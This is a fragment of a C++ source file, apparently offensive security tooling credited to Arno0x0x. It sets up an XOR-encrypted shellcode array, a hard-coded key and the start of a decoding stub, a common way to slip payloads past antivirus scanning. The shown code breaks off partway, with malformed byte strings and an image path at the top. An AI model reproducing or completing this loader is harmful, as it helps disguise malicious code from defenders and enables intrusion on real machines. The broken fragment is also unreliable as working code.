 1.cpp
/*
Author: Arno0x0x, Twitter: @Arno0x0x
*/
#include <windows.h>
#include <iostream>
int main(int argc, char **argv) {
// Encrypted shellcode and cipher key obtained from shellcode_encoder.py
char encryptedShellcode[] = "\xaf\xa9\xd2\x01\xb3\xc7\x88\xbc\x0d\x50\x9c\
"\xac\x78\x88\x3d\xf8\x5c\xd6\xcc\x7b\xa2\x8f\xd1\x93\xa5\x30\x82\x38\
char key[] = "thisiskey";
char cipherType[] = "xor";
// Char array to host the deciphered shellcode
char shellcode[sizeof encryptedShellcode];
// XOR decoding stub using the key defined above must be the same as the
int j = 0;